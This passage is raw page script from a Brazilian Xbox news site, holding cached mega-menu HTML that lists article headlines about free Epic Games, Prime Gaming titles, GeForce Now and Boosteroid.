src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Xbox Boosteroid\" title=\"Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/03\/Xbox-Bosterooid-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/03\/07\/primeiros-jogos-do-xbox-game-pass-na-boosteroid-ja-estao-disponiveis\/\"  rel=\"bookmark\" title=\"Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis\">Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201366;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/08\/08\/road-redemption-e-112-operator-gratis-na-epic-games-store-ate-14-de-agosto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9 14 de Agosto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9 14 de Agosto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/08\/road-redemption-bm5fu-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/08\/08\/road-redemption-e-112-operator-gratis-na-epic-games-store-ate-14-de-agosto\/\"  rel=\"bookmark\" title=\"Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9 14 de Agosto\">Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/26\/legion-td-2-esta-gratuito-na-epic-games-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legion TD 2 est\u00e1 gratuito na Epic Games Store\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Legion TD 2\" title=\"Legion TD 2 est\u00e1 gratuito na Epic Games Store\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/legion-td-2-1y2h7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/26\/legion-td-2-esta-gratuito-na-epic-games-store\/\"  rel=\"bookmark\" title=\"Legion TD 2 est\u00e1 gratuito na Epic Games Store\">Legion TD 2 est\u00e1 gratuito na Epic Games Store<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/15\/sky-racket-e-figment-2-creed-valey-gratis-na-epic-games-store-ate-17-de-julho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sky Racket e Figment 2: Creed Valey Gr\u00e1tis na Epic Games Store at\u00e9 17 de Julho!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sky Racket e Figment 2: Creed Valey Gr\u00e1tis na Epic Games Store at\u00e9 17 de Julho!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/egs-figment2creedvalley-bedtimedigitalgames-g1a-01-1920x1080-1ce276ca9556-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/15\/sky-racket-e-figment-2-creed-valey-gratis-na-epic-games-store-ate-17-de-julho\/\"  rel=\"bookmark\" title=\"Sky Racket e Figment 2: Creed Valey Gr\u00e1tis na Epic Games Store at\u00e9 17 de Julho!\">Sky Racket e Figment 2: Creed Valey Gr\u00e1tis na Epic Games...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/07\/figment-e-backpack-hero-gratis-na-epic-games-store-ate-10-de-julho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figment e Backpack Hero Gr\u00e1tis na Epic Games Store at\u00e9 10 de julho!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Figment e Backpack Hero Gr\u00e1tis na Epic Games Store at\u00e9 10 de julho!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/epic-games-figment-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/07\/figment-e-backpack-hero-gratis-na-epic-games-store-ate-10-de-julho\/\"  rel=\"bookmark\" title=\"Figment e Backpack Hero Gr\u00e1tis na Epic Games Store at\u00e9 10 de julho!\">Figment e Backpack Hero Gr\u00e1tis na Epic Games Store at\u00e9 10...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201364;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/31\/jogos-para-celular-estao-ganhando-popularidade\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jogos para celular est\u00e3o ganhando popularidade\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jogos para celular\" title=\"Jogos para celular est\u00e3o ganhando popularidade\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/07\/3C4DB5DE-2919-4E2F-99BC-8D19EE619A4C_1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/31\/jogos-para-celular-estao-ganhando-popularidade\/\"  rel=\"bookmark\" title=\"Jogos para celular est\u00e3o ganhando popularidade\">Jogos para celular est\u00e3o ganhando popularidade<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/06\/02\/como-resgatar-as-vantagens-do-game-pass-no-xbox-pc-ou-celular\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Como resgatar as Vantagens do Game Pass no Xbox, PC ou Celular\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Como resgatar as Vantagens do Game Pass no Xbox, PC ou Celular\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/06\/Como-resgatar-as-Vantagens-do-Game-Pass-no-Xbox-PC-ou-Celular-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/06\/02\/como-resgatar-as-vantagens-do-game-pass-no-xbox-pc-ou-celular\/\"  rel=\"bookmark\" title=\"Como resgatar as Vantagens do Game Pass no Xbox, PC ou Celular\">Como resgatar as Vantagens do Game Pass no Xbox, PC ou...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/27\/participe-do-nosso-canal-de-newsletter-no-telegram-e-receba-nossas-noticias-em-seu-celular\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Participe do nosso canal de newsletter no Telegram e receba nossas not\u00edcias em seu celular\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Central Xbox newsletter\" title=\"Participe do nosso canal de newsletter no Telegram e receba nossas not\u00edcias em seu celular\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2021\/09\/94889240_1290780044457908_7929663900876800000_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/27\/participe-do-nosso-canal-de-newsletter-no-telegram-e-receba-nossas-noticias-em-seu-celular\/\"  rel=\"bookmark\" title=\"Participe do nosso canal de newsletter no Telegram e receba nossas not\u00edcias em seu celular\">Participe do nosso canal de newsletter no Telegram e receba nossas...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/08\/26\/pcs-e-celulares-motivaram-a-aquisicao-da-activision-blizzard-diz-phil-spencer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil Spencer\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Xbox compra Activision Blizzard\" title=\"PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil Spencer\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/01\/xbox-e-blizzard-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/08\/26\/pcs-e-celulares-motivaram-a-aquisicao-da-activision-blizzard-diz-phil-spencer\/\"  rel=\"bookmark\" title=\"PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil Spencer\">PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201369;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/24\/a-nvidia-anuncia-hoje-a-nova-geforce-rtx-5050-para-desktops-e-notebooks\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops e notebooks\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops e notebooks\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/NVIDIA-GeForce-RTX-50-GPUs-728x410-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/24\/a-nvidia-anuncia-hoje-a-nova-geforce-rtx-5050-para-desktops-e-notebooks\/\"  rel=\"bookmark\" title=\"A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops e notebooks\">A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/17\/finalmente-geforce-now-ja-comecou-a-ser-integrado-no-xbox\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A integra\u00e7\u00e3o entre o Xbox e o GeForce Now come\u00e7ou!\" title=\"Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/07\/Xbox-GeForce-Now-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/17\/finalmente-geforce-now-ja-comecou-a-ser-integrado-no-xbox\/\"  rel=\"bookmark\" title=\"Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox\">Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/28\/eita-geforce-now-pode-estar-chegando-no-xbox\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EITA! GeForce Now pode estar chegando no Xbox\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Parece que o GeForce Now est\u00e1 chegando no Xbox!\" title=\"EITA! GeForce Now pode estar chegando no Xbox\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2021\/10\/xbox-geforce-now-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/28\/eita-geforce-now-pode-estar-chegando-no-xbox\/\"  rel=\"bookmark\" title=\"EITA! GeForce Now pode estar chegando no Xbox\">EITA! GeForce Now pode estar chegando no Xbox<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/14\/sea-of-thieves-ja-chegou-no-geforce-now\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sea of Thieves j\u00e1 chegou no GeForce Now\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Sea of Thieves chegou no GeForce Now!\" title=\"Sea of Thieves j\u00e1 chegou no GeForce Now\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/Sea-of-Thieves-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/14\/sea-of-thieves-ja-chegou-no-geforce-now\/\"  rel=\"bookmark\" title=\"Sea of Thieves j\u00e1 chegou no GeForce Now\">Sea of Thieves j\u00e1 chegou no GeForce Now<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/22\/fallout-new-vegas-ultimate-edition-de-graca-pelo-prime-gaming\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tim Cain, co-criador da s\u00e9rie Fallout, retornou para a Obsidian Entertainment para trabalhar em um novo projeto n\u00e3o-revelado.\" title=\"Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/fallout-new-vegas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/22\/fallout-new-vegas-ultimate-edition-de-graca-pelo-prime-gaming\/\"  rel=\"bookmark\" title=\"Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming\">Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/02\/prime-gaming-confira-os-jogos-gratuitos-para-assinantes-no-mes-de-outubro-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de Outubro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"prime gaming\" title=\"Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de Outubro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/prime-gaming-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/02\/prime-gaming-confira-os-jogos-gratuitos-para-assinantes-no-mes-de-outubro-2025\/\"  rel=\"bookmark\" title=\"Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de Outubro\">Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/05\/prime-gaming-confira-a-atualizacao-do-conteudo-de-setembro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"prime gaming\" title=\"Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/prime-gaming-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/05\/prime-gaming-confira-a-atualizacao-do-conteudo-de-setembro\/\"  rel=\"bookmark\" title=\"Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro\">Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/09\/confira-os-jogos-gratis-para-assinantes-prime-gaming-disponiveis-em-julho-de-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho de 2025\" ><img class=\"entry-thumb\" 